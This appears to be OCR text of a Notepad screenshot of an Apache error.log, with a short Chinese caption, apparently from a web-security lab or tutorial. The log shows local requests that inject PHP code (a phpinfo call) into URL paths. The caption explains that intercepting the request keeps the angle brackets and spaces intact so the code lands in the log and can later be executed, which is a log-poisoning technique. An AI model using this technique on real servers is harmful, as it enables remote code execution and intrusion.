 error.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[Sun Aug 18 16:16:17.951554 2019] [core:error] [pid 8304:tid 1816] (20024)The given path is misformatted or
contained invalid characters: [client 127.0.0.1:52867] AH00127: Cannot map GET /%3C?php%20phpinfo();%20?%3E HTTP/1.1
to file
[Sun Aug 18 16:17:24.030937 2019] [core:error] [pid 8304:tid 1824] (20024)The given path is misformatted or
contained invalid characters: [client 127.0.0.1:53043] AH00127: Cannot map GET /<?php phpinfo(); to file
[Sun Aug 18 16:29:20.225920 2019] [core:error] [pid 8304:tid 1824] (20024)The given path is misformatted or
contained invalid characters: [client 127.0.0.1:55086] AH00127: Cannot map GET /<?php phpinfo();?> to file
抓包修改的， < > 空格都是正常，这样就可以执行代码了